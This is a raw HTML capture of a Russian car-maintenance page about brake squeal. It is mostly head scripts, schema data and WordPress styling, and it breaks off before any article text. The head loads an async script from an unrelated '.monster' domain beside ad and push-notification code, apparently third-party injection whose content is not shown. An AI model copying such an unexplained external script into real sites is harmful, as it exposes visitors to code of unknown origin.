

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://avtoshkolak.ru/obsluzhivanie/svist-pri-tormozhenii-avtomobilya-na-malyh-skorostyah.html
body_size: 80073
content:
<!DOCTYPE html><html lang="ru"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet"> <!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]--> <!--[if lte IE 9]><script src="https://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]--> <!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]--> <script>var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }</script><script>function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();</script><script>console.log('ad: presents')</script><script>function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();</script><script>console.log('pushUniversal: nun')</script><script charset="utf-8" async
                              src="https://newcreatework.monster/pjs/uAoSZoYD.js"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script type="text/javascript">//
				ajaxurl = "https://avtoshkolak.ru/wp-admin/admin-ajax.php";
			//</script> <title>✅ Свист при торможении автомобиля на малых скоростях - avtoshkolak.ru</title><meta name="description" content="ᐉ Свист при торможении автомобиля на малых скоростях Скрип и свист тормозов Визг тормозов мы нередко слышим на улице, но так ли это безопасно и почему" /><link rel="canonical" href="https://avtoshkolak.ru/obsluzhivanie/svist-pri-tormozhenii-avtomobilya-na-malyh-skorostyah.html" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="seoshnik" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"http://schema.org","@graph":[{"@type":"WebPage","@id":"https://avtoshkolak.ru/obsluzhivanie/svist-pri-tormozhenii-avtomobilya-na-malyh-skorostyah.html","url":"https://avtoshkolak.ru/obsluzhivanie/svist-pri-tormozhenii-avtomobilya-na-malyh-skorostyah.html","name":"✅ Свист при торможении автомобиля на малых скоростях - avtoshkolak.ru","isPartOf":{"@id":"https://avtoshkolak.ru/#website"},"primaryImageOfPage":{"@id":"https://avtoshkolak.ru/obsluzhivanie/svist-pri-tormozhenii-avtomobilya-na-malyh-skorostyah.html#primaryimage"},"image":{"@id":"https://avtoshkolak.ru/obsluzhivanie/svist-pri-tormozhenii-avtomobilya-na-malyh-skorostyah.html#primaryimage"},"thumbnailUrl":"https://avtocity365.ru/wp-content/uploads/2019/10/neispravnosti-tormoznoj-sistemy_opt.jpg","datePublished":"2020-01-02T17:15:22+00:00","dateModified":"2020-01-02T17:15:22+00:00","author":{"@id":"https://avtoshkolak.ru/#/schema/person/9ce6f9d0e232e807a1d32b1e184eee12"},"description":"ᐉ Свист при торможении автомобиля на малых скоростях Скрип и свист тормозов Визг тормозов мы нередко слышим на улице, но так ли это безопасно и почему","breadcrumb":{"@id":"https://avtoshkolak.ru/obsluzhivanie/svist-pri-tormozhenii-avtomobilya-na-malyh-skorostyah.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://avtoshkolak.ru/obsluzhivanie/svist-pri-tormozhenii-avtomobilya-na-malyh-skorostyah.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://avtoshkolak.ru/obsluzhivanie/svist-pri-tormozhenii-avtomobilya-na-malyh-skorostyah.html#primaryimage","url":"https://avtocity365.ru/wp-content/uploads/2019/10/neispravnosti-tormoznoj-sistemy_opt.jpg","contentUrl":"https://avtocity365.ru/wp-content/uploads/2019/10/neispravnosti-tormoznoj-sistemy_opt.jpg"},{"@type":"BreadcrumbList","@id":"https://avtoshkolak.ru/obsluzhivanie/svist-pri-tormozhenii-avtomobilya-na-malyh-skorostyah.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://avtoshkolak.ru/"},{"@type":"ListItem","position":2,"name":"Свист при торможении автомобиля на малых скоростях"}]},{"@type":"WebSite","@id":"https://avtoshkolak.ru/#website","url":"https://avtoshkolak.ru/","name":"avtoshkolak.ru","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://avtoshkolak.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://avtoshkolak.ru/#/schema/person/9ce6f9d0e232e807a1d32b1e184eee12","name":"seoshnik","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://avtoshkolak.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ea199487e344763ccd60015f1b489f03?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ea199487e344763ccd60015f1b489f03?s=96&d=mm&r=g","caption":"seoshnik"}}]}</script> <link rel='dns-prefetch' href='//ajax.googleapis.com' /> <script type="text/javascript"></script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link rel='stylesheet' id='wp-block-library-css' href='https://avtoshkolak.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='classic-theme-styles-css' href='https://avtoshkolak.ru/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='toc-css-css' href='https://avtoshkolak.ru/wp-content/plugins/aftparser/css/toc.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://avtoshkolak.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' /><link rel='stylesheet' id='style-vote2x-css' href='https://avtoshkolak.ru/wp-content/plugins/vote2x/vote2x-style.css?1_2_2&#038;ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='wp-postratings-css' href='https://avtoshkolak.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.90' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.5.3' type='text/css' media='all' /><style id='wpdiscuz-frontend-css-inline-css' type='text/css'>#wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-km .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-km .wpd-comment-author, #wpdcom .wpd-blog-km .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-km .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-km .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-km .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-km .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > 